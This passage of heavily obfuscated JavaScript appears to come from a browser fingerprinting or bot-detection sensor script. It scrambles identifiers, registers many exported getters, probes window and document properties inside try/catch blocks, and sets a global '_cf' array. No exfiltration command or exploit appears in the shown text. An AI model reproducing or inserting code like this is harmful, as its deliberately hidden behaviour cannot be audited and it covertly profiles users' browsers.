mZ()[ms(P9)],M3('',[][[]]))?mZ()[ms(Op)](fN,cm,mK):mZ()[ms(Ar)].call(null,dK,Hv,z4),VK()[NM(wg)](sA,pK,Dl,gj)]]),P3(ZJ,[Ss()[hs(xl)](kZ,LA),Rr()[Bl(mY)](Sl,kZ,mG(mG(P9)),x1),Rr()[Bl(Sd)].apply(null,[qg,C5,zd,RI]),[Rr()[Bl(mY)].apply(null,[Sl,ALn,EG,x1]),mZ()[ms(ZM)](c4,fS,mG({}))]]),P3(ZJ,[Ss()[hs(xl)].call(null,kZ,LA),VK()[NM(kZ)].apply(null,[nI,rd,bw,mS]),Rr()[Bl(Sd)](qg,mG([]),Mf,RI),[mZ()[ms(kZ)](E4,E9,bf),dHn()[Hnn(Pr)].apply(null,[Pj,WM,pg,BZ,mG([])])]]),P3(ZJ,[tv(typeof Ss()[hs(pW)],M3('',[][[]]))?Ss()[hs(Pr)].apply(null,[XVn,fI]):Ss()[hs(xl)].call(null,kZ,LA),Ss()[hs(EG)].call(null,EN,mp),Rr()[Bl(Sd)](qg,mG(mG(pZ)),l4,RI),[Ss()[hs(ZM)](zd,Fp)]]),P3(ZJ,[Ss()[hs(xl)].call(null,kZ,LA),Ss()[hs(bd)](q7,hI),Rr()[Bl(Sd)].apply(null,[qg,mG(P9),AK,RI]),[Rr()[Bl(l4)](m4,mG(mG({})),Sl,p3)]]),P3(ZJ,[tv(typeof Ss()[hs(km)],M3('',[][[]]))?Ss()[hs(Pr)].apply(null,[QB,RB]):Ss()[hs(xl)](kZ,LA),dl(typeof YTn()[Tz(Hg)],M3(tv(typeof VK()[NM(pZ)],M3('',[][[]]))?VK()[NM(A9)](mG(pZ),LN,EG,M7):VK()[NM(Bg)].call(null,mG({}),sL,B9,Kl),[][[]]))?YTn()[Tz(P9)].apply(null,[rr,sb,lK,bl,I1]):YTn()[Tz(A9)](Cb,LY,sK,f7,MR),Rr()[Bl(Sd)].call(null,qg,Sl,fW,RI),[W1()[M9(rr)].apply(null,[JN,dw,A9,rl,bl])]]),P3(ZJ,[Ss()[hs(xl)].apply(null,[kZ,LA]),dl(typeof VK()[NM(PN)],'undefined')?VK()[NM(dZ)].apply(null,[jj,xP,mG(pZ),Aw]):VK()[NM(A9)](dj,xg,gj,Ux),tv(typeof Rr()[Bl(mY)],'undefined')?Rr()[Bl(vv)](fN,AK,sK,wg):Rr()[Bl(Sd)].call(null,qg,z4,N5,RI),[MFn()[A6n(SG)].call(null,ng,Tq,vv,sA),VK()[NM(Bp)](bw,r5,Z3,Xb)]]),P3(ZJ,[tv(typeof Ss()[hs(lq)],'undefined')?Ss()[hs(Pr)].apply(null,[IY,rb]):Ss()[hs(xl)].call(null,kZ,LA),W1()[M9(nB)].apply(null,[Bg,MR,A9,B9,zP]),Rr()[Bl(Sd)].apply(null,[qg,mG({}),tl,RI]),[W1()[M9(nB)].call(null,ALn,MR,A9,zd,zP),VK()[NM(Cq)].call(null,mG({}),tR,Gj,xw),YTn()[Tz(Pr)](Bg,pZ,C9,qW,JN)]]),P3(ZJ,[Ss()[hs(xl)].apply(null,[kZ,LA]),VK()[NM(xl)](C9,gr,JVn,A9),Rr()[Bl(Sd)].call(null,qg,mG(mG({})),JVn,RI),[VK()[NM(xl)].apply(null,[z4,gr,dj,A9]),VK()[NM(Gj)](MR,pp,kw,wg)]]),P3(ZJ,[dl(typeof Ss()[hs(Cq)],M3('',[][[]]))?Ss()[hs(xl)](kZ,LA):Ss()[hs(Pr)](Uf,gq),dl(typeof Ss()[hs(Q7)],'undefined')?Ss()[hs(PN)](jj,g3):Ss()[hs(Pr)](hq,BU),Rr()[Bl(Sd)](qg,Sd,mG([]),RI),[VK()[NM(lm)](EG,LG,zd,gS),YTn()[Tz(Bg)](Hg,XN,Bg,z9,ZM)]]),P3(ZJ,[Ss()[hs(xl)].call(null,kZ,LA),Ss()[hs(Sd)].call(null,xg,ZZ),Rr()[Bl(Sd)].call(null,qg,DM,mG({}),RI),[Rr()[Bl(sK)](O4,pP,m4,PX),mZ()[ms(dZ)].apply(null,[Wr,rl,QP])]]),P3(ZJ,[tv(typeof Ss()[hs(Bp)],M3('',[][[]]))?Ss()[hs(Pr)](vx,r7):Ss()[hs(xl)].call(null,kZ,LA),VK()[NM(sK)](Sl,cg,kZ,Nf),Rr()[Bl(Sd)](qg,Pr,sK,RI),[VK()[NM(sK)].call(null,fW,cg,Kl,Nf)]])]]);var KYn={};var dTL=KYn[dl(typeof mZ()[ms(Am)],M3('',[][[]]))?mZ()[ms(LP)](w3,QB,Q7):mZ()[ms(Op)].apply(null,[cU,sb,mG(mG({}))])];var C8n=function(){var FkL=function(){HLn(ct,[this,FkL]);};zQ.push(Lf);HPn(FkL,[P3(ZJ,[tv(typeof mZ()[ms(DM)],M3('',[][[]]))?mZ()[ms(Op)](P9,QR,Op):mZ()[ms(LB)](UN,vz,gs),VK()[NM(Eb)].call(null,JN,DU,OP,nB),tv(typeof mZ()[ms(tl)],M3([],[][[]]))?mZ()[ms(Op)].call(null,TY,gHn,WM):mZ()[ms(pW)].apply(null,[Rb,zr,Bg]),function UTL(dCL,FHL){if(mG(dTL.call(KYn,dCL)))KYn[dCL]=[];zQ.push(LA);var ChL=Qj(KYn[dCL][tv(typeof Rr()[Bl(Q9)],M3('',[][[]]))?Rr()[Bl(vv)].apply(null,[tA,JVn,OP,Hb]):Rr()[Bl(P9)].call(null,ql,ALn,ALn,Jp)](FHL),P9);var jEL;return jEL=P3(ZJ,[Ss()[hs(JVn)](mS,Kg),function MnL(){delete KYn[dCL][ChL];}]),zQ.pop(),jEL;}]),P3(ZJ,[mZ()[ms(LB)].call(null,UN,vz,Q9),Rr()[Bl(AK)](bd,IZ,JVn,RI),mZ()[ms(pW)](Rb,zr,hb),function m0L(OHL,s0L){zQ.push(gU);if(mG(dTL.call(KYn,OHL))){zQ.pop();return;}KYn[OHL][DW()[O5(Pr)].call(null,m6n,rj,f7,Dl,XN,IG)](function(JEL){JEL(dl(s0L,undefined)?s0L:{});});zQ.pop();}])]);var WOn;return zQ.pop(),WOn=FkL,WOn;}();var Krn=P3(ZJ,[tv(typeof VK()[NM(jj)],M3('',[][[]]))?VK()[NM(A9)].apply(null,[mG(mG(P9)),DTn,LZ,Yf]):VK()[NM(nX)](bf,cl,Ar,vS),O[VK()[NM(JZ)].call(null,IZ,DZ,P9,Ym)](),Rr()[Bl(LB)](Yp,pg,F1,O1),Lcn(P9),Ss()[hs(Yp)](JU,YI),mG(Fh),VK()[NM(fkn)].call(null,pW,pM,kZ,Q7),undefined,fHn()[v0n(lK)].apply(null,[lK,pP,cP,YZ]),pZ,Rr()[Bl(JVn)](z4,bf,Z3,Es),mG({})]);var HKn=P3(ZJ,[W1()[M9(LZ)].apply(null,[l4,sb,XG,lm,Sp]),mG(Fh)]);var MPn=VK()[NM(Bg)](rl,sL,A9,Kl);var MGn=pZ;var BGn=pZ;var A3n=tv(typeof VK()[NM(hb)],'undefined')?VK()[NM(A9)](C9,sj,mG({}),zU):VK()[NM(Bg)](mG(mG([])),sL,Q7,Kl);var KGn=pZ;var p1n=pZ;var H1n=SK[LZ];var b3n=tv(typeof VK()[NM(C5)],M3([],[][[]]))?VK()[NM(A9)].call(null,Pr,dX,JZ,KS):VK()[NM(Bg)].call(null,Z3,sL,OP,Kl);var nsn=pZ;var WGn=pZ;var xtn=pZ;var qln=dl(typeof VK()[NM(fkn)],'undefined')?VK()[NM(Bg)](lK,sL,l4,Kl):VK()[NM(A9)].apply(null,[QP,Qb,mG(P9),F1]);var ntn=pZ;var JKn=O[VK()[NM(JZ)](nI,DZ,Z3,Ym)]();var Mpn=pZ;var GZn=pZ;var mWn=pZ;var srn=pZ;var qgn=v7;var f5n=hO;var Cln=SK[N5];var wsn=mY;var grn=mY;var jrn=mY;var Fsn=SK[gs];var nrn=Lcn(P9);var mJn=pZ;var Ddn=VK()[NM(Bg)].call(null,xW,sL,Sl,Kl);var jJn=SK[gs];var wZn=SK[LZ];var Atn={};var xpn=mY;var UKn={};var M3n=ZGn;var Yln=fKn;var Opn=pZ;var OWn=P9;var h9n=dl(typeof VK()[NM(Bg)],M3([],[][[]]))?VK()[NM(XN)](dj,L9,mG([]),v7):VK()[NM(A9)](rl,pb,mY,Q6n);var hrn=VK()[NM(Bg)](mG(P9),sL,Am,Kl);var AQn=Lcn(SK[P9]);var fTL=P3(ZJ,[Ss()[hs(rr)].call(null,Hg,pD),function(){return lbn.apply(this,[MD,arguments]);},tv(typeof mZ()[ms(Op)],M3([],[][[]]))?mZ()[ms(Op)].call(null,rf,mA,mG(mG([]))):mZ()[ms(pg)](zL,Sq,Cq),function(){return lbn.apply(this,[RC,arguments]);},Rr()[Bl(XN)].call(null,km,sA,xl,w6),Math,Rr()[Bl(Bg)](Nf,mG({}),XG,GC),document,Ss()[hs(pW)].call(null,AS,hV),window]);var TkL=new WC();var J6,tk,jT,bT;TkL[dl(typeof VK()[NM(vv)],'undefined')?VK()[NM(pg)].call(null,mG(pZ),pt,QP,xg):VK()[NM(A9)].apply(null,[AI,Mm,ZM,bY])](fTL,Rr()[Bl(pg)](lK,Kl,fW,nJ),pZ);({J6:J6,tk:tk,jT:jT,bT:bT}=fTL);var cQn=null;YPn[dl(typeof YTn()[Tz(A9)],M3([],[][[]]))?YTn()[Tz(pZ)].call(null,P9,rj,wg,ng,BS):YTn()[Tz(A9)](ZY,nO,C9,LS,Sd)](M5n,VK()[NM(kw)](LB,Up,QP,Dm),function(){return s5n;});YPn[YTn()[Tz(pZ)].apply(null,[P9,rj,SG,ng,JZ])](M5n,Rr()[Bl(YG)].call(null,zr,XN,sA,Xr),function(){return Nwn;});YPn[YTn()[Tz(pZ)](P9,rj,sb,ng,LP)](M5n,mZ()[ms(zS)](B1,fx,mG({})),function(){return JXn;});YPn[tv(typeof YTn()[Tz(Pr)],M3([],[][[]]))?YTn()[Tz(A9)](zX,XS,mG(pZ),m8,MR):YTn()[Tz(pZ)](P9,rj,N5,ng,pP)](M5n,dHn()[Hnn(xl)].apply(null,[qb,JN,Bg,BZ,C9]),function(){return f4n;});YPn[YTn()[Tz(pZ)](P9,rj,mG(mG(P9)),ng,zd)](M5n,Ss()[hs(Ob)].apply(null,[vS,j4]),function(){return BBn;});YPn[YTn()[Tz(pZ)].call(null,P9,rj,Op,ng,gj)](M5n,tv(typeof Ss()[hs(pP)],M3([],[][[]]))?Ss()[hs(Pr)](ZCn,Mj):Ss()[hs(QB)](sU,IP),function(){return qbn;});YPn[tv(typeof YTn()[Tz(N5)],'undefined')?YTn()[Tz(A9)].call(null,RM,nb,Gj,pLn,lm):YTn()[Tz(pZ)](P9,rj,JZ,ng,l4)](M5n,Ss()[hs(vz)].apply(null,[AK,O1]),function(){return Svn;});YPn[YTn()[Tz(pZ)].call(null,P9,rj,C9,ng,XG)](M5n,Rr()[Bl(zq)](mb,MR,xl,OA),function(){return N7n;});YPn[YTn()[Tz(pZ)].call(null,P9,rj,m4,ng,SG)](M5n,Rr()[Bl(SR)](hS,mG(pZ),OI,r9),function(){return fxn;});YPn[YTn()[Tz(pZ)].apply(null,[P9,rj,sZ,ng,LB])](M5n,mZ()[ms(tA)].call(null,lG,Xb,pW),function(){return Ufn;});YPn[YTn()[Tz(pZ)].call(null,P9,rj,m4,ng,C9)](M5n,YTn()[Tz(XG)](pW,WR,mG(pZ),ng,I1),function(){return VEL;});YPn[YTn()[Tz(pZ)].call(null,P9,rj,gj,ng,Dl)](M5n,VK()[NM(lw)](pW,WG,mG([]),bR),function(){return sTL;});YPn[tv(typeof YTn()[Tz(xl)],'undefined')?YTn()[Tz(A9)](tj,rM,mG(mG([])),JVn,A9):YTn()[Tz(pZ)](P9,rj,F1,ng,XN)](M5n,mZ()[ms(A7)].call(null,t3,Cq,z4),function(){return V9n;});YPn[YTn()[Tz(pZ)](P9,rj,mG([]),ng,mY)](M5n,tv(typeof fHn()[v0n(EG)],M3([],[][[]]))?fHn()[v0n(Hg)](m8,MLn,Ax,bw):fHn()[v0n(JZ)](pg,WM,nI,vP),function(){return ZWn;});YPn[YTn()[Tz(pZ)](P9,rj,dZ,ng,sK)](M5n,dl(typeof DW()[O5(LZ)],'undefined')?DW()[O5(xl)](D5,mG(mG([])),YZ,mq,vv,nB):DW()[O5(pW)](NB,pg,xX,bd,VA,A9),function(){return zMn;});YPn[YTn()[Tz(pZ)].call(null,P9,rj,BS,ng,wg)](M5n,mZ()[ms(Tf)].apply(null,[cZ,xW,WM]),function(){return jIn;});YPn[YTn()[Tz(pZ)](P9,rj,LZ,ng,wg)](M5n,Rr()[Bl(dY)](pZ,mG(P9),AK,fd),function(){return E7n;});YPn[YTn()[Tz(pZ)](P9,rj,bw,ng,Hg)](M5n,DW()[O5(sb)].call(null,MS,MR,z9,Q9,LP,mG({})),function(){return Uxn;});YPn[YTn()[Tz(pZ)].call(null,P9,rj,dZ,ng,P9)](M5n,MFn()[A6n(mY)].apply(null,[z9,Ks,LP,OI]),function(){return dmn;});YPn[dl(typeof YTn()[Tz(mY)],'undefined')?YTn()[Tz(pZ)](P9,rj,Ar,ng,vv):YTn()[Tz(A9)](Em,Eq,sK,Ew,cP)](M5n,Rr()[Bl(pB)].apply(null,[EHn,IZ,vv,Q3]),function(){return dSn;});YPn[YTn()[Tz(pZ)](P9,rj,mG(mG({})),ng,WM)](M5n,mZ()[ms(ES)](Sv,fW,Ar),function(){return bSn;});YPn[YTn()[Tz(pZ)](P9,rj,mY,ng,lK)](M5n,dl(typeof VK()[NM(l4)],'undefined')?VK()[NM(ww)](xW,tEn,xB,jj):VK()[NM(A9)].apply(null,[xl,Hj,dj,GS]),function(){return vbn;});YPn[dl(typeof YTn()[Tz(Op)],M3([],[][[]]))?YTn()[Tz(pZ)].call(null,P9,rj,Q9,ng,sZ):YTn()[Tz(A9)](ZW,BN,bw,cx,hb)](M5n,mZ()[ms(Zf)](ws,mb,Op),function(){return SBn;});YPn[YTn()[Tz(pZ)].apply(null,[P9,rj,hb,ng,QP])](M5n,DW()[O5(ZM)].apply(null,[wg,IZ,qW,I1,nB,Cq]),function(){return YMn;});YPn[YTn()[Tz(pZ)](P9,rj,mG(mG({})),ng,Sl)](M5n,tv(typeof Rr()[Bl(Hg)],M3([],[][[]]))?Rr()[Bl(vv)](AI,mG(mG(pZ)),rl,kx):Rr()[Bl(Ob)](SR,gj,Z3,I9),function(){return ZUn;});YPn[YTn()[Tz(pZ)].call(null,P9,rj,kZ,ng,dZ)](M5n,dHn()[Hnn(sb)].apply(null,[lx,XN,Pr,z9,gs]),function(){return IBn;});YPn[YTn()[Tz(pZ)](P9,rj,QP,ng,LB)](M5n,tv(typeof Ss()[hs(DM)],M3('',[][[]]))?Ss()[hs(Pr)].call(null,Aq,wI):Ss()[hs(jY)](l7,Yd),function(){return B9n;});YPn[YTn()[Tz(pZ)].apply(null,[P9,rj,Kl,ng,mK])](M5n,mZ()[ms(WR)](GP,Tf,bd),function(){return Swn;});YPn[YTn()[Tz(pZ)].apply(null,[P9,rj,Op,ng,gj])](M5n,dl(typeof Rr()[Bl(Hg)],M3([],[][[]]))?Rr()[Bl(QB)].apply(null,[jw,mK,C5,BP]):Rr()[Bl(vv)].call(null,j7,mG(mG({})),bd,BEn),function(){return lBn;});YPn[YTn()[Tz(pZ)](P9,rj,mG(mG(pZ)),ng,NG)](M5n,Rr()[Bl(vz)].apply(null,[kS,jf,bf,R4]),function(){return NLL;});YPn[YTn()[Tz(pZ)](P9,rj,Ax,ng,wg)](M5n,DW()[O5(kZ)](Jq,AI,qW,m4,N5,mG(P9)),function(){return PUn;});YPn[YTn()[Tz(pZ)](P9,rj,vv,ng,QP)](M5n,tv(typeof mZ()[ms(OP)],M3([],[][[]]))?mZ()[ms(Op)](l3,qq,mG(P9)):mZ()[ms(JU)](Es,q2n,pZ),function(){return gMn;});YPn[YTn()[Tz(pZ)](P9,rj,PN,ng,AI)](M5n,Rr()[Bl(jY)](pB,Ar,mG(mG(pZ)),Cv),function(){return Hbn;});YPn[YTn()[Tz(pZ)](P9,rj,sA,ng,AI)](M5n,VK()[NM(rm)](mG([]),MM,mG(mG([])),TO),function(){return ZCL;});YPn[dl(typeof YTn()[Tz(nB)],'undefined')?YTn()[Tz(pZ)].call(null,P9,rj,gj,ng,m4):YTn()[Tz(A9)](vf,EG,C5,sS,sK)](M5n,YTn()[Tz(km)].call(null,XG,mA,P9,qW,Q9),function(){return WIn;});YPn[YTn()[Tz(pZ)].call(null,P9,rj,xB,ng,vv)](M5n,dl(typeof mZ()[ms(YG)],M3('',[][[]]))?mZ()[ms(Jq)](bs,bf,mG(mG(pZ))):mZ()[ms(Op)](Fj,Skn,kZ),function(){return Djn;});YPn[tv(typeof YTn()[Tz(Hg)],M3([],[][[]]))?YTn()[Tz(A9)](I7,JU,AK,NA,Kl):YTn()[Tz(pZ)].apply(null,[P9,rj,Gj,ng,sK])](M5n,Ss()[hs(E9)].call(null,Ar,O9),function(){return bYn;});YPn[YTn()[Tz(pZ)].apply(null,[P9,rj,nB,ng,tl])](M5n,mZ()[ms(Qb)].apply(null,[Ns,vv,EG]),function(){return JMn;});YPn[tv(typeof YTn()[Tz(Sd)],'undefined')?YTn()[Tz(A9)].call(null,FN,PB,xl,bA,Op):YTn()[Tz(pZ)](P9,rj,F1,ng,Z3)](M5n,Ss()[hs(Qf)].apply(null,[MS,s4]),function(){return VhL;});YPn[YTn()[Tz(pZ)].call(null,P9,rj,mG(mG([])),ng,mY)](M5n,dHn()[Hnn(ZM)](gR,Xb,Er,qW,Sl),function(){return CTL;});YPn[YTn()[Tz(pZ)](P9,rj,mG(mG(pZ)),ng,pZ)](M5n,MFn()[A6n(Ar)](qW,wR,B9,pg),function(){return lVL;});YPn[dl(typeof YTn()[Tz(rr)],M3([],[][[]]))?YTn()[Tz(pZ)](P9,rj,QP,ng,JVn):YTn()[Tz(A9)](hN,LU,mG({}),Kl,bf)](M5n,dl(typeof Rr()[Bl(rr)],'undefined')?Rr()[Bl(E9)](vz,mG(mG(pZ)),IZ,Js):Rr()[Bl(vv)].apply(null,[Nf,QP,Q9,wS]),function(){return pgn;});YPn[YTn()[Tz(pZ)](P9,rj,MR,ng,bf)](M5n,YTn()[Tz(JZ)](Bg,ww,sb,BZ,nI),function(){return DPn;});YPn[YTn()[Tz(pZ)](P9,rj,mG(mG(pZ)),ng,EG)](M5n,Ss()[hs(Zq)](LB,Qp),function(){return rnL;});YPn[YTn()[Tz(pZ)].apply(null,[P9,rj,Sd,ng,Q9])](M5n,mZ()[ms(YHn)](l9,dj,AK),function(){return JTL;});YPn[YTn()[Tz(pZ)](P9,rj,bf,ng,Sl)](M5n,Rr()[Bl(Qf)].call(null,Cf,mG({}),Bg,k1),function(){return xDL;});YPn[tv(typeof YTn()[Tz(Er)],'undefined')?YTn()[Tz(A9)].call(null,KR,wX,mG([]),qg,bf):YTn()[Tz(pZ)](P9,rj,z4,ng,OP)](M5n,VK()[NM(mb)].apply(null,[A9,hM,z4,nX]),function(){return CGn;});YPn[YTn()[Tz(pZ)](P9,rj,mG(pZ),ng,tl)](M5n,mZ()[ms(AS)](xK,sA,AK),function(){return OOn;});YPn[YTn()[Tz(pZ)].call(null,P9,rj,mG(P9),ng,NG)](M5n,dl(typeof Rr()[Bl(Sq)],M3('',[][[]]))?Rr()[Bl(Zq)].apply(null,[PP,Kl,hb,C3]):Rr()[Bl(vv)](FU,EG,IG,hw),function(){return dnL;});YPn[YTn()[Tz(pZ)](P9,rj,kw,ng,zd)](M5n,W1()[M9(EG)].apply(null,[Sd,Yb,N5,mG(mG(P9)),TK]),function(){return n8n;});YPn[YTn()[Tz(pZ)](P9,rj,LP,ng,XG)](M5n,tv(typeof Ss()[hs(QP)],M3('',[][[]]))?Ss()[hs(Pr)].apply(null,[Z2n,DI]):Ss()[hs(IU)](zq,w6),function(){return BDL;});YPn[YTn()[Tz(pZ)].call(null,P9,rj,rl,ng,pW)](M5n,mZ()[ms(gS)](E5,Yj,JVn),function(){return OkL;});YPn[YTn()[Tz(pZ)](P9,rj,B9,ng,pW)](M5n,Rr()[Bl(IU)].call(null,UR,xl,mG(mG({})),IL),function(){return qVL;});YPn[YTn()[Tz(pZ)].apply(null,[P9,rj,JN,ng,sZ])](M5n,dl(typeof Ss()[hs(IZ)],M3('',[][[]]))?Ss()[hs(v7)](UX,s5):Ss()[hs(Pr)](ACn,MA),function(){return nYn;});YPn[YTn()[Tz(pZ)](P9,rj,Q9,ng,hb)](M5n,dl(typeof VK()[NM(Z3)],M3('',[][[]]))?VK()[NM(gR)].apply(null,[dZ,LK,vv,Z3]):VK()[NM(A9)](XN,TJn,gj,Gf),function(){return pEL;});var ETL=NV[dl(typeof fHn()[v0n(SG)],M3([],[][[]]))?fHn()[v0n(Er)](XN,QP,Hg,f9):fHn()[v0n(Hg)](EA,dDn,lK,Jx)];var DHL=ETL[dl(typeof mZ()[ms(QP)],M3('',[][[]]))?mZ()[ms(wR)](QW,rj,vv):mZ()[ms(Op)].apply(null,[gI,Vx,mG(mG([]))])];var mEL=ETL[tv(typeof Ss()[hs(nI)],M3([],[][[]]))?Ss()[hs(Pr)].call(null,wq,IG):Ss()[hs(Cf)](NG,r1)];var RHL=new C8n();var fkL=O[YTn()[Tz(Er)](Pr,F1,Xb,EI,AK)]();var Gwn=pZ;var Zxn=pZ;var xvn=SK[LZ];var VWn=tv(NV[Rr()[Bl(Bg)](Nf,JZ,pg,GC)][tv(typeof mZ()[ms(sK)],M3([],[][[]]))?mZ()[ms(Op)](bw,vX,Ar):mZ()[ms(fW)](tW,Jq,lK)][tv(typeof Rr()[Bl(N5)],M3([],[][[]]))?Rr()[Bl(vv)](ZM,BS,km,rw):Rr()[Bl(zd)](Yb,mG(mG({})),mG(pZ),W4)],MFn()[A6n(Sd)](f9,v7,Pr,JZ))?Rr()[Bl(Z3)](Cb,JN,nB,Nl):dl(typeof mZ()[ms(WR)],M3('',[][[]]))?mZ()[ms(fx)](FW,mq,mG([])):mZ()[ms(Op)](UI,VY,cP);var XDL=mG({});var tzn=mG(mG(hk));var s5n=mG(Fh);var sKn=pZ;var Nwn=VK()[NM(Bg)](cP,sL,cP,Kl);var FcL=Lcn(P9);var JXn=[];var f4n=tv(typeof VK()[NM(bf)],M3([],[][[]]))?VK()[NM(A9)](mG(pZ),gq,mq,WX):VK()[NM(Bg)](Dl,sL,fW,Kl);var BBn=dl(typeof VK()[NM(Sd)],M3('',[][[]]))?VK()[NM(Bg)](Sd,sL,D5,Kl):VK()[NM(A9)](Xb,Db,I1,Knn);var qbn=VK()[NM(Bg)](mG(mG(pZ)),sL,sK,Kl);var Svn=dl(typeof VK()[NM(fW)],'undefined')?VK()[NM(Bg)].call(null,Q7,sL,nI,Kl):VK()[NM(A9)](EG,Cm,XN,jcn);var N7n=VK()[NM(Bg)](mY,sL,IZ,Kl);var fxn=VK()[NM(Bg)](Bg,sL,P9,Kl);var Ufn=VK()[NM(Bg)](Op,sL,mG({}),Kl);var Uqn=VK()[NM(Bg)].call(null,cP,sL,mG(mG([])),Kl);var VEL=VK()[NM(Bg)](mG({}),sL,rj,Kl);var tfn=mG(Fh);var sTL=VK()[NM(Bg)].apply(null,[Sl,sL,D5,Kl]);var dvn=VK()[NM(Bg)].call(null,sK,sL,JVn,Kl);var qNn=VK()[NM(Bg)](PN,sL,OP,Kl);var wnL=pZ;var nLL=pZ;var QEL=pg;var kMn=VK()[NM(Bg)].call(null,Ar,sL,lq,Kl);var Y7n=VK()[NM(Bg)].call(null,C9,sL,pP,Kl);var Q9n=pZ;var Cgn=pZ;var L8n=pZ;var NTL=pZ;var Ydn=pZ;var SNn=pZ;var GIn=pZ;var gGn=VK()[NM(Bg)].call(null,l4,sL,mG(mG({})),Kl);var pZn=pZ;var tMn=SK[LZ];var V9n=Lcn(P9);var WnL=pZ;var cMn=pZ;var DnL=pZ;var Rrn=mG([]);var ZWn=VK()[NM(Bg)].call(null,wg,sL,tl,Kl);var gsn=pZ;var XIn=SK[LZ];var qCL=pZ;var zMn=P3(ZJ,[mZ()[ms(C9)](w1,Aw,mG(mG({}))),DW()[O5(z4)].apply(null,[ZY,cP,nb,C9,Hg,C9]),tv(typeof mZ()[ms(AS)],'undefined')?mZ()[ms(Op)](pS,Vq,Gj):mZ()[ms(Nf)](SX,OP,mG(pZ)),DW()[O5(z4)].call(null,ZY,sZ,nb,B9,Hg,Dl),fHn()[v0n(N5)](vv,l4,Xb,TK),tv(typeof DW()[O5(Sd)],'undefined')?DW()[O5(pW)](bN,LB,AI,pW,fB,Yp):DW()[O5(z4)].apply(null,[ZY,ZM,nb,JZ,Hg,mG(mG([]))]),Ss()[hs(pP)].apply(null,[WX,np]),Lcn(SK[DM])]);var jIn=VK()[NM(Bg)](N5,sL,mG({}),Kl);var E7n=VK()[NM(Bg)](C5,sL,JVn,Kl);var lAn=mG([]);var vYn=mG([]);var QhL=mG([]);var hTL=pZ;var nBn=VK()[NM(Bg)](dZ,sL,mY,Kl);var SVL=mG([]);var v0L=mG(mG(hk));var vcL=mG(mG(hk));var YXn=mG(Fh);var Vwn=dl(typeof VK()[NM(SR)],'undefined')?VK()[NM(Bg)](mG([]),sL,IG,Kl):VK()[NM(A9)](mG([]),BY,sA,jI);var wDL;var YhL;var PhL;var UOn;var Uxn=mG(Fh);var dmn=mG(mG(hk));var dSn=mG(Fh);var bSn=mG([]);var Own=VK()[NM(Bg)](vv,sL,tl,Kl);var wXn=VK()[NM(Bg)].call(null,EG,sL,xW,Kl);var wAn=VK()[NM(Bg)](mG([]),sL,Q7,Kl);var TMn=VK()[NM(Bg)](JVn,sL,ALn,Kl);var ThL=mG(mG(hk));var XBn=VK()[NM(Bg)](tl,sL,mG(mG(P9)),Kl);var hmn=VK()[NM(Bg)].call(null,N5,sL,EG,Kl);var Ifn=VK()[NM(Bg)].call(null,mG({}),sL,JVn,Kl);var PBn=VK()[NM(Bg)](Pr,sL,cP,Kl);var IKn=mG([]);var HhL=mG(Fh);var KkL=mG(Fh);var FVL=mG([]);var gHL=mG([]);var AVL=mG({});var pVL=mG({});var HnL=mG({});var Vzn=mG({});var C5n=mG([]);var QQn=mG([]);var Bzn=mG({});var Ysn=mG([]);var mdn=O[Ss()[hs(Bp)](IZ,Hs)]();var M1n=VK()[NM(Bg)].call(null,km,sL,jf,Kl);var wmn=pZ;var Wwn=VK()[NM(Bg)](Er,sL,Bp,Kl);var lsn=mG([]);var Jvn=jln;var Ttn=Lcn(P9);var IVL=mG([]);var fCL=mG(Fh);var ODL;var FWn=P3(ZJ,[Rr()[Bl(v7)](jf,tl,mG(mG([])),fQ),Lcn(P9)]);var hhL=Pkn(HT,[]);var vbn=mG({});var M9n=P3(ZJ,[SK[LZ],jln,P9,rrn,Hg,jln,SG,rrn]);var D4n=pZ;if(mG(HhL)){try{var TFL=zQ.length;var zFL=mG(Fh);M1n=M3(M1n,mZ()[ms(N5)].apply(null,[r1,bd,z4]));if(dl(NV[Rr()[Bl(Bg)].apply(null,[Nf,mG([]),Q9,GC])][VK()[NM(Jq)](mG(P9),Gg,vv,Eb)],undefined)){M1n=M3(M1n,MFn()[A6n(PN)](SX,m4,P9,Kl));mdn*=SK[lq];}else{M1n=M3(M1n,mZ()[ms(YG)].apply(null,[l1,jM,PN]));mdn*=jCn;}}catch(IhL){zQ.splice(Qj(TFL,P9),Infinity,Tb);M1n=M3(M1n,DW()[O5(dZ)](mw,xW,wK,lq,P9,F1));mdn*=jCn;}HhL=mG(hk);}var VCL=P9;var WHL=z4;var Tvn=null;var XWn=null;var V1n=null;var CnL=null;var CRn=null;var mCL=null;var KOn=P3(ZJ,[tv(typeof mZ()[ms(P9)],M3([],[][[]]))?mZ()[ms(Op)](lA,UA,mG(mG(pZ))):mZ()[ms(nB)].call(null,IL,OI,Yp),Array]);var WFL=new WC();var qD;WFL[VK()[NM(pg)].apply(null,[hb,pt,cP,xg])](KOn,Ss()[hs(lK)](N5,jV),F1);({qD:qD}=KOn);if(mG(KkL)){try{var BVL=zQ.length;var sYn=mG([]);M1n=M3(M1n,Ss()[hs(Er)](Bp,md));if(mG(mG(NV[Rr()[Bl(Bg)](Nf,ZM,gj,GC)][Rr()[Bl(fx)](xw,JZ,lm,P2)]||NV[Rr()[Bl(Bg)](Nf,A9,gj,GC)][dl(typeof Ss()[hs(l7)],M3([],[][[]]))?Ss()[hs(NU)].call(null,qX,ps):Ss()[hs(Pr)](Lx,JI)]))){M1n=M3(M1n,dl(typeof MFn()[A6n(LP)],'undefined')?MFn()[A6n(PN)](SX,m4,P9,pg):MFn()[A6n(XN)].apply(null,[XS,CN,IR,Bg]));mdn=NV[Rr()[Bl(XN)].apply(null,[km,D5,Bg,w6])][Ss()[hs(Ew)](Bf,L5)](NPn(mdn,SK[zd]));}else{M1n=M3(M1n,mZ()[ms(YG)].apply(null,[l1,jM,Ar]));mdn=NV[Rr()[Bl(XN)].apply(null,[km,mG(pZ),zr,w6])][Ss()[hs(Ew)].apply(null,[Bf,L5])](NPn(mdn,SK[Ax]));}}catch(hOn){zQ.splice(Qj(BVL,P9),Infinity,Tb);M1n=M3(M1n,DW()[O5(dZ)].apply(null,[mw,wg,wK,bf,P9,gj]));mdn=NV[Rr()[Bl(XN)].apply(null,[km,mG(mG([])),WM,w6])][tv(typeof Ss()[hs(B9)],'undefined')?Ss()[hs(Pr)](hb,Pr):Ss()[hs(Ew)](Bf,L5)](NPn(mdn,SK[Ax]));}KkL=mG(mG(Fh));}NV[Ss()[hs(pW)](AS,hV)]._cf=NV[Ss()[hs(pW)](AS,hV)]._cf||[];if(mG(FVL)){try{var zDL=zQ.length;var 